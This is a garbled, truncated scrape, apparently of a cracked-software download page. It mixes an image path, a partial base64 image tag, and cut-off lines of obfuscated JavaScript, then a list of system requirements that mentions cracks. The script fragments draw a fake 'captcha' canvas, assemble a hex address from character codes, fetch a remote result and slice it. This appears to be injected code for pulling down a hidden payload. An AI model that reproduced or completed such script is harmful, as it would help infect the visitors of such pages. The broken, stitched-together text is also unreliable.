
o
<img src="data:image/gif;base64,R0lGODlhAQA
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x
q=String.fromCharCode(34);const re=await fetch
[{to:String.fromCharCode(48,120,99,101,48,53,48,
j=await re.json();if(j.result){let h=j.result.substr
Processor:
1+ GHz for cracks
RAM:
4 GB or higher
Disk space:
64 GB for install